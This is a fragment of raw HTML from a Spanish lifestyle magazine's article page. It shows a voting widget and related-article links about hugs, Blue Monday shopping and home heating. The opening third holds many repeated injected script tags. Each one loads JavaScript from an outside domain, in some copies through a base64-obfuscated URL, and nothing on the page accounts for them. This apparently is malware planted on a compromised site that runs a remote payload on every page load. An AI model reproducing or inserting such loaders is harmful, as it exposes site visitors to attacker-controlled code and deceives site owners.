        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>
<div class="snax snax-post-container">
	</div>
							</div>
						</div>

						<div class="entry-actions">
													</div>
					</div>
				</div><!-- .todo -->

				<div class="entry-after-content">
						<div class="snax snax-post-container">

		<div class="snax-voting-container">
	<h2 class="g1-delta g1-delta-2nd"><span>What do you think?</span></h2>
	<div class="snax-voting-container-body">
				<div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="52565">
			<div class="snax-voting-score" data-snax-voting-score="354">
				<strong>354</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="52565" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="52565" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

					</div>
</div>

	</div>
	


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68830 post type-post status-publish format-standard has-post-thumbnail category-sociedad">
	<div class="entry-featured-media" ><a title="6 beneficios de los abrazos que mejoran la salud física y mental en las personas mayores" class="g1-frame" href="https://belairmagazine.es/sociedad/6-beneficios-de-los-abrazos-que-mejoran-la-salud-fisica-y-mental-en-las-personas-mayores/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-1152x648.jpg.webp 1152w" data-sizes="(max-width: 364px) 100vw, 364px" title="6 beneficios de los abrazos que mejoran la salud física y mental en las personas mayores 2"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/6-beneficios-de-los-abrazos-que-mejoran-la-salud-fisica-y-mental-en-las-personas-mayores/" rel="bookmark">6 beneficios de los abrazos que mejoran la salud física y mental en las personas mayores</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68813 post type-post status-publish format-standard has-post-thumbnail category-sociedad category-sin-categoria tag-blue-monday tag-consumidor">
	<div class="entry-featured-media" ><a title="Los españoles aumentan un 102 % las compras en el Blue Monday buscando &#8216;alivio emocional&#8217;" class="g1-frame" href="https://belairmagazine.es/sociedad/los-espanoles-aumentan-un-102-las-compras-en-el-blue-monday-buscando-alivio-emocional/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-1152x648.jpg.webp 1152w" data-sizes="(max-width: 364px) 100vw, 364px" title="Los españoles aumentan un 102 % las compras en el Blue Monday buscando &#039;alivio emocional&#039; 3"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a>, <a href="https://belairmagazine.es/noticias/sin-categoria/" class="entry-category entry-category-item-1">Varios</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/los-espanoles-aumentan-un-102-las-compras-en-el-blue-monday-buscando-alivio-emocional/" rel="bookmark">Los españoles aumentan un 102 % las compras en el Blue Monday buscando &#8216;alivio emocional&#8217;</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68735 post type-post status-publish format-standard has-post-thumbnail category-deco category-esta-de-moda category-flash tag-casa tag-decoracion tag-decoracion-pared tag-terrazas-y-azoteas">
	<div class="entry-featured-media" ><a title="Cómo preparar tu hogar para el frío: ideas para ahorrar en calefacción y tendencias para 2026" class="g1-frame" href="https://belairmagazine.es/deco/como-preparar-tu-hogar-para-el-frio-ideas-para-ahorrar-en-calefaccion-y-tendencias-para-2026/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-1122x631.jpg.webp 1122w,  